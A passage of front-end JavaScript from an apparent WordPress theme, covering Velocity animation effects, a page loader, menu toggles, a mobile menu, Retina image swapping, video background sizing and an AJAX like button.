						transformPerspective: [3e3, 3e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: [0, 70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				},
				"transition.perspectiveLeftIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: [0, -70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				},
				"transition.perspectiveRightIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: [0, 70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				}
			};
			for (var k in $.Velocity.RegisterEffect.packagedEffects)
				$.Velocity.RegisterEffect(k, $.Velocity.RegisterEffect.packagedEffects[k]);
			el.each(function() {
				if (jQuery(this).is_visible() && !jQuery(this).hasClass('anim_done')){
					jQuery(this).addClass('anim_done');
					var anim = jQuery(this).data('item-anim');
					jQuery(this).velocity(anim);
				}	
			});
		}	
	}
	/* single sticky content function */
	function ingenious_single_sticky_content() {
		var item = jQuery(".portfolio_single_content.sticky_cont");
		var item_p = item.parent()
		item_p.theiaStickySidebar({
			additionalMarginTop: 80,
			additionalMarginBottom: 30
		}); 
	}
	/* button animation function */
	function button_animation() {  
		jQuery('.ingenious_button.pos_aware').each(function() {
			jQuery(this).append('<span></span>');
			var pageX, pageY, parentOffset, relX, relY;
			jQuery(this).on('mouseenter', function(e) {
				parentOffset = $(this).offset(),
		  		relX = e.pageX - parentOffset.left,
		  		relY = e.pageY - parentOffset.top;
				jQuery(this).find('span').css({top:relY, left:relX})
			})
			jQuery(this).on('mouseout', function(e) {
				parentOffset = $(this).offset(),
		  		relX = e.pageX - parentOffset.left,
		  		relY = e.pageY - parentOffset.top;
				jQuery(this).find('span').css({top:relY, left:relX})
			});
			jQuery(this).click(function(){return false});
		})
	};
}(jQuery));
/*********************************************
***************** CWS Loader *****************
*********************************************/
(function ($){
	var loader;
	$.fn.start_cws_loader = start_cws_loader;
	$.fn.stop_cws_loader = stop_cws_loader;

	$( document ).ready(function (){
		cws_page_loader_controller ();
	});
	function cws_page_loader_controller (){
		var cws_page_loader, interval, timeLaps ;
		cws_page_loader = $( "#cws_page_loader" );
		timeLaps = 0;
		interval = setInterval( function (){
			var page_loaded = cws_check_if_page_loaded ();	
			timeLaps ++;		
			if ( page_loaded ||  timeLaps == 6) {
				clearInterval ( interval );
				cws_page_loader.stop_cws_loader ();
			}
		}, 10);
	}
	function cws_check_if_page_loaded (){
		var keys, key, i, r;
		if ( window.cws_modules_state == undefined ) return false;
		r = true;
		keys = Object.keys( window.cws_modules_state );
		for ( i = 0; i < keys.length; i++ ){
			key = keys[i];
			if ( !window.cws_modules_state[key] ){
				r = false;
				break;
			}
		}
		return r;
	}	
	function start_cws_loader (){
		var loader_obj, loader_container, indicators;
		loader = jQuery( this );
		if ( !loader.length ) return;
		loader_container = loader[0].parentNode;
		if ( loader_container != null ){
			loader_container.style.opacity = 1;
			setTimeout( function (){
				loader_container.style.display = "block";
			}, 10);
		}
	}
	function stop_cws_loader (){
		var loader_obj, loader_container, indicators;
		loader = jQuery( this );
		if ( !loader.length ) return;
		loader_container = loader[0].parentNode;
		if ( loader_container != null ){
			loader_container.style.opacity = 0;
			setTimeout( function (){
				loader_container.style.display = "none";
			}, 200);
		}
	}
}(jQuery));
/*********************************************
***************** CWS Toggle *****************
*********************************************/
( function ($){
	window.cws_toggle 	= cws_toggle;
	function cws_toggle ( args, area ){
		var that = this;
		var r = false;
		that.area = typeof area == 'object' ? area : document;
		that.attached = false;
		that.def_args = {
			'mode'			: 'toggle',
			'behaviour'		: 'slide',	/* slide / activeClass / slideOnlyHeight */
			'parent_sel'	: '.menu-item',
			'opnr_sel'		: '.pointer',
			'sect_sel'		: '.sub-menu',
			'speed'			: 300,
			'active_class'	: 'active',
		};
		that.args = {
		};
		that.sections = [];
		that.init = cws_toggle_init;
		that.set_defaults = cws_toggle_set_defaults;
		that.init_section = cws_toggle_init_section;
		that.attach = cws_toggle_attach;
		that.attach_section = cws_toggle_attach_section;
		that.detach = cws_toggle_detach;
		that.detach_section = cws_toggle_detach_section;
		that.check_attachment = cws_toggle_check_attachment;
		that.clear_section = cws_toggle_clear_section;
		that.handlers = {};
		that.handlers.toggle_slide_opnr_click_handler = function (){
			var section_data 	= this.section_data;
			var tgl 			= this.tgl;
			var args 			= tgl.args;
			if ( section_data.active ){
				$( section_data.section ).slideUp( args.speed );
				cws_remove_class( section_data.parent, args.active_class );
				section_data.active = false;
			}
			else{
				$( section_data.section ).slideDown( args.speed );
				cws_add_class( section_data.parent, args.active_class );
				section_data.active = true;
			}
		}
		that.handlers.toggle_activeClass_opnr_click_handler = function (){
			var section_data 	= this.section_data;
			var tgl 			= this.tgl;
			var args 			= tgl.args;
			if ( section_data.active ){
				cws_remove_class( section_data.parent, args.active_class );
				section_data.active = false;
			}
			else{
				cws_add_class( section_data.parent, args.active_class );
				section_data.active = true;
			}
		}
		that.handlers.toggle_slideOnlyHeight_opnr_click_handler = function (){
			var section_data 	= this.section_data;
			var tgl 			= this.tgl;
			var args 			= tgl.args;
			var speed 			= args.speed;
			var transition 		= args.speed / 1000;
			if ( section_data.active ){
				section_data.section.style.height = section_data.section.scrollHeight + "px";				
				section_data.section.style.transition = transition + "s";				
				setTimeout( function (){
					section_data.section.style.height = "0px";
					cws_remove_class( section_data.parent, args.active_class );
					setTimeout( function (){
						section_data.section.style.removeProperty( 'transition' );
						section_data.section.style.removeProperty( 'height' );							
						section_data.active = false;
					}, speed );					
				}, 0);
			}
			else{
				section_data.section.style.height = "0px";
				section_data.section.style.transition = transition + "s";
				setTimeout( function (){
					section_data.section.style.height = section_data.section.scrollHeight + "px";
					cws_add_class( section_data.parent, args.active_class );				
					setTimeout( function (){
						section_data.section.style.removeProperty( 'transition' );
						section_data.section.style.removeProperty( 'height' );					
						section_data.active = true;				
					}, speed );
				}, 0 );
			}
		}
		that.cleaners = {};
		that.cleaners.toggle_slide_section_cleaner = function ( section_data, callback ){
			if ( section_data == undefined ){
				return false;
			}
			cws_remove_class( section_data.parent, args.active_class );
			section_data.section.style.removeProperty( 'display' );
			return true;
		}
		that.cleaners.toggle_activeClass_section_cleaner = function ( section_data, callback ){
			if ( section_data == undefined ){
				return false;
			}
			cws_remove_class( section_data.parent, args.active_class );
			return true;
		}
		that.cleaners.toggle_slideOnlyHeight_section_cleaner = function ( section_data, callback ){
			if ( section_data == undefined ){
				return false;
			}
			cws_remove_class( section_data.parent, args.active_class );
			return true;
		}
		that.cleaners.default = function ( section_data ){
			if ( section_data == undefined ){
				return false;
			}
			cws_remove_class( section_data.parent, args.active_class );
			return true;
		}
		r = that.init( args );
		return r;		
	}
	function cws_toggle_init ( args ){
		var tgl = this;
		tgl.set_defaults( args );
		var args = tgl.args;
		var sections = tgl.sections;
		var sects = tgl.area.querySelectorAll( args.sect_sel );
		var i, sect;
		for ( i = 0; i < sects.length; i++ ){
			sect = sects[i];
			tgl.init_section( sect );
		}
		return tgl;
	}
	function cws_toggle_set_defaults ( args ){
		var tgl = this;
		var def_args = tgl.def_args;
		var arg_names, arg_name, i;
		if ( typeof args != 'object' || !Object.keys( args ).length ){
			tgl.args = def_args;
		}
		else{
			arg_names = Object.keys( def_args );
			for ( i = 0; i < arg_names.length; i++ ){
				arg_name = arg_names[i];
				if ( args[arg_name] != undefined ){
					tgl.args[arg_name] = args[arg_name];
				}
				else{
					tgl.args[arg_name] = def_args[arg_name];					
				}
			}
		}
		return true;		
	}
	function cws_toggle_init_section ( section ){
		var tgl = this;
		var args = tgl.args;
		var sections = tgl.sections;
		var parent, opnr;
		if ( !section ) return false;
		parent = $( section ).closest( args.parent_sel );
		if ( !parent.length ) return false;
		parent = parent[0];
		if ( !( typeof args.opnr_sel == 'string' && args.opnr_sel.length ) ) return false;
		opnr = parent.querySelector( args.opnr_sel );
		if ( !opnr ) return false;
		sections.push({
			opnr 	: opnr,
			parent 	: parent,
			section : section,
			active 	: false
		});
		return true;	
	}
	function cws_toggle_attach (){
		var tgl = this;
		var sections_data = tgl.sections;
		var i, section_data;
		for ( i = 0; i < sections_data.length; i++ ){
			section_data = sections_data[i];
			tgl.attach_section( section_data );
		}
		tgl.attached = true;
		return true;
	}
	function cws_toggle_attach_section ( section_data ){
		var tgl = this;
		var args = tgl.args;
		var handler_id = args.mode + "_" + args.behaviour + "_opnr_click_handler";
		var handler;
		if ( typeof section_data != 'object' ){
			return false;
		}
		if ( tgl.handlers[handler_id] === undefined ){
			return false;
		}
		handler = tgl.handlers[handler_id];
		section_data.opnr.section_data 	= section_data;
		section_data.opnr.tgl 			= tgl;
		section_data.opnr.addEventListener( "click", handler, false );
		return true;
	}
	function cws_toggle_detach (){
		var tgl = this;
		var sections_data = tgl.sections;
		var i, section_data;
		for ( i = 0; i < sections_data.length; i++ ){
			section_data = sections_data[i];
			tgl.detach_section( section_data );
		}
		tgl.attached = false;
		return true;
	}
	function cws_toggle_detach_section ( section_data ){
		var tgl = this;
		var args = tgl.args;
		var handler_id = args.mode + "_" + args.behaviour + "_opnr_click_handler";
		if ( typeof section_data != 'object' ){
			return false;
		}
		if ( tgl.handlers[handler_id] !== undefined ){
			section_data.opnr.removeEventListener( "click", tgl.handlers[handler_id] );		
		}
		tgl.clear_section( section_data );
		section_data.active = false;
		return true;
	}
	function cws_toggle_check_attachment (){
		var tgl = this;
		return tgl.attached;
	}
	function cws_toggle_clear_section ( section_data ){
		var tgl = this;
		var args = tgl.args;
		var cleaner_id = args.mode + "_" + args.behaviour + "_section_cleaner";
		var cleaner;
		if ( typeof section_data != 'object' ){
			return false;
		}
		if ( tgl.cleaners[cleaner_id] === undefined ){
			cleaner = tgl.cleaners.default;
		}
		else{
			cleaner = tgl.cleaners[cleaner_id];	
		}
		cleaner( section_data );
	}
}(jQuery));
/*********************************************
************** CWS Mobile Menu ***************
*********************************************/
(function ($){
	window.cws_mobile_menu 			= cws_mobile_menu;
	window.cws_mobile_menu_instance = cws_mobile_menu_instance;
	function cws_mobile_menu ( args ){
		var that = this;
		that.def_args = {
			behaviour			: 'toggle',		/* toggle/accordeon ... */
			mobile_class		: 'cws_mobile_menu',					
			menu_sel 			: '',
			toggles				: [
				{
					'parent_sel'	: '.menu-item',
					'opnr_sel'		: '',
					'sect_sel'		: '.sub-menu',
					'speed'			: 300,
					'active_class'	: 'active'				
				}
			]
		};
		that.args = typeof args === 'object' ? args : {};
		that.instances 			= {};
		that.set_defaults 		= cws_mobile_menu_set_defaults;
		that.init_instances		= cws_mobile_menu_init_instances;
		that.set_instances 		= cws_mobile_menu_set_instances;
		that.reset_instances 	= cws_mobile_menu_reset_instances;
		that.set_defaults();
		that.init_instances();
	}
	function cws_mobile_menu_set_defaults (){
		var that = this;
		that.args = cws_merge_trees( that.args, that.def_args );
		return true;	
	}
	function cws_mobile_menu_init_instances (){
		var that = this;
		var sections = document.querySelectorAll( that.args.menu_sel );
		var i, section, section_id, instance;
		if ( !sections.length ) return false;
		for ( i = 0; i < sections.length; i++ ){
			section = sections[i];
			section_id = section.id;
			instance = new cws_mobile_menu_instance( section, that.args );
			if ( instance !== false ){
				that.instances[section_id] = instance;
			}
		}
	}
	function cws_mobile_menu_set_instances (){
		var that = this;
		var i, section_id, instance;
		for ( section_id in that.instances ){
			instance = that.instances[section_id];
			instance.set();
		}
	}
	function cws_mobile_menu_reset_instances (){
		var that = this;
		var i, section_id, instance;
		for ( section_id in that.instances ){
			instance = that.instances[section_id];
			instance.reset();
		}
	}	
	function cws_mobile_menu_instance ( section, menu_args ){
		var instance = this;
		var i, tgl_settings, tgl_instance;
		if ( typeof section != 'object' && typeof mobile_class != 'string' ){
			return false;
		}
		instance.section 		= section;
		instance.mobile_class 	= menu_args.mobile_class;
		instance.tgls 			= [];
		instance.set 		 	= cws_mobile_menu_instance_set;
		instance.reset 		 	= cws_mobile_menu_instance_reset;
		instance.attach_tgls 	= cws_mobile_menu_instance_attach_toggles;
		instance.detach_tgls 	= cws_mobile_menu_instance_detach_toggles;
		for ( i in menu_args.toggles ){
			tgl_settings = menu_args.toggles[i];
			tgl_instance = new cws_toggle( tgl_settings, section );
			if ( tgl_instance !== false ){
				instance.tgls.push( tgl_instance );
			}
		}
	}
	function cws_mobile_menu_instance_attach_toggles (){
		var instance = this;
		var i, tgl;
		for ( i = 0; i < instance.tgls.length; i++ ){
			tgl = instance.tgls[i];
			tgl.attach();
		}
	}
	function cws_mobile_menu_instance_detach_toggles (){
		var instance = this;
		var i, tgl;
		for ( i = 0; i < instance.tgls.length; i++ ){
			tgl = instance.tgls[i];
			tgl.detach();
		}
	}	
	function cws_mobile_menu_instance_set (){
		var instance = this;
		instance.attach_tgls();
		if ( instance.mobile_class.length ){
			cws_add_class( instance.section, nstance.mobile_class );
		}
	}		
	function cws_mobile_menu_instance_reset ( section, menu ){
		var instance = this;
		instance.detach_tgls();
		if ( instance.mobile_class.length ){
			cws_remove_class( instance.section, nstance.mobile_class );
		}
	}
}(jQuery));
/************************************
************** Retina ***************
************************************/
var retina = {};
retina.root = (typeof exports === 'undefined' ? window : exports);
retina.config = {
        retinaImageSuffix : '@2x',
        check_mime_type: true,
        force_original_dimensions: true
    };
retina.config.retinaImagePattern = new RegExp( retina.config.retinaImageSuffix + "." );
(function() {
    function Retina() {}
    window.retina.root.Retina = Retina;
    Retina.configure = function(options) {
        if (options === null) {
            options = {};
        }

        for (var prop in options) {
            if (options.hasOwnProperty(prop)) {
                window.retina.config[prop] = options[prop];
            }
        }
    };
    Retina.init = function(context) {
        if (context === null) {
            context = window.retina.root;
        }
        var existing_onload = context.onload || function(){};
        context.onload = function() {
            var images = document.getElementsByTagName('img'), retinaImages = [], i, image;
            for (i = 0; i < images.length; i += 1) {
                image = images[i];
                if ( !retina.config.retinaImagePattern.test(image.getAttribute("src")) ){
                    if (!!!image.getAttributeNode('data-no-retina')) {
                        retinaImages.push(new RetinaImage(image));
                    }
                }
            }
            existing_onload();
        };
    };
    Retina.isRetina = function(){
        var mediaQuery = '(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)';

        if (window.retina.root.devicePixelRatio > 1) {
            return true;
        }

        if (window.retina.root.matchMedia && window.retina.root.matchMedia(mediaQuery).matches) {
            return true;
        }

        return false;
    };
    var regexMatch = /\.\w+$/;
    function suffixReplace (match) {
        return window.retina.config.retinaImageSuffix + match;
    }
    function RetinaImagePath(path, at_2x_path) {
        this.path = path || '';
        if (typeof at_2x_path !== 'undefined' && at_2x_path !== null) {
            this.at_2x_path = at_2x_path;
            this.perform_check = false;
        } else {
            if (undefined !== document.createElement) {
                var locationObject = document.createElement('a');
                locationObject.href = this.path;
                locationObject.pathname = locationObject.pathname.replace(regexMatch, suffixReplace);
                this.at_2x_path = locationObject.href;
            } else {
                var parts = this.path.split('?');
                parts[0] = parts[0].replace(regexMatch, suffixReplace);
                this.at_2x_path = parts.join('?');
            }
            this.perform_check = true;
        }
    }
    window.retina.root.RetinaImagePath = RetinaImagePath;
    RetinaImagePath.confirmed_paths = [];
    RetinaImagePath.prototype.is_external = function() {
        return !!(this.path.match(/^https?\:/i) && !this.path.match('//' + document.domain) );
    };
    RetinaImagePath.prototype.check_2x_variant = function(callback) {
        var http, that = this;
        if (this.is_external()) {
            return callback(false);
        } else if (!this.perform_check && typeof this.at_2x_path !== 'undefined' && this.at_2x_path !== null) {
            return callback(true);
        } else if (this.at_2x_path in RetinaImagePath.confirmed_paths) {
            return callback(true);
        } else {
            return callback(false);
        }
    };
    function RetinaImage(el) {
        this.el = el;
        this.path = new RetinaImagePath(this.el.getAttribute('src'), this.el.getAttribute('data-at2x'));
        var that = this;
        this.path.check_2x_variant(function(hasVariant) {
            if (hasVariant) {
                that.swap();
            }
        });
    }
    window.retina.root.RetinaImage = RetinaImage;
    RetinaImage.prototype.swap = function(path) {
        if (typeof path === 'undefined') {
            path = this.path.at_2x_path;
        }

        var that = this;
        function load() {
            var width = that.el.offsetWidth;
            var height = that.el.offsetHeight;
            if ( !that.el.complete || !width || !height ) {
                setTimeout(load, 5);
            } else {
                if (window.retina.config.force_original_dimensions) {
                    that.el.setAttribute('width', width);
                    that.el.setAttribute('height', height);
                }

                that.el.setAttribute('src', path);
            }
        }
        load();
    };
    if (Retina.isRetina()) {
        Retina.init(window.retina.root);
    }
})();
/*******************************************************
************** CWS Self Vimeo Background ***************
*******************************************************/
jQuery(document).ready(function (){
	vimeo_init();
	cws_self_hosted_video ();
});
jQuery(window).resize( function (){
	vimeo_init();
	cws_self_hosted_video ();
} );
function vimeo_init() {
	var element;
	var vimeoId;
	var chek;
	jQuery(".cws_Vimeo_video_bg").each(function(){
		element = jQuery(this);
		var el_width;
		var el_height;
		vimeoId = jQuery(".cws_Vimeo_video_bg").attr('data-video-id');

		jQuery("#"+vimeoId).vimeo("play");
			jQuery("#"+vimeoId).vimeo("setVolume", 0);
			jQuery("#"+vimeoId).vimeo("setLoop", true);
			el_width = element[0].offsetWidth;

		if (element[0].offsetHeight<((el_width/16)*9)) {
			el_height = (element[0].offsetWidth/16)*9;
		}else{
			el_height = element[0].offsetHeight;
			el_width = (el_height/9)*16;
		}
		jQuery("#"+vimeoId)[0].style.width = el_width+'px';
		jQuery("#"+vimeoId)[0].style.height = el_height+'px';
		setInterval(check_on_page, 1000);
	})

	function check_on_page (){
		if (document.getElementsByTagName('html')[0].hasAttribute('data-focus-chek')) {		
			if (chek < 1) {
				chek++
				jQuery("#"+vimeoId).vimeo("play");
			}else{
				chek = 1
			}									
		}else{
			jQuery("#"+vimeoId).vimeo("pause");
			chek = 0;
		}
	}	
}

function cws_self_hosted_video (){
	var element,el_width,video
	jQuery('.cws_self_hosted_video').each(function(){
		element = jQuery(this)
		video = element.find('video')
		el_width = element[0].offsetWidth;

		if (element[0].offsetHeight<((el_width/16)*9)) {
			el_height = (element[0].offsetWidth/16)*9;
		}else{
			el_height = element[0].offsetHeight;
			el_width = (el_height/9)*16;
		}
		video[0].style.width = el_width+'px';
		video[0].style.height = el_height+'px';
	})	
}

function cws_like_unlike_init () {
	jQuery('.sl-button').click(function() {
		var button = jQuery(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = jQuery('.sl-comment-button-'+post_id);
		} else {
			allbuttons = jQuery('.sl-button-'+post_id);
		}
		var loader = allbuttons.next('#sl-loader');
		if (post_id !== '') {
			jQuery.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'cws_vc_shortcode_process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader">Loading...</div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
}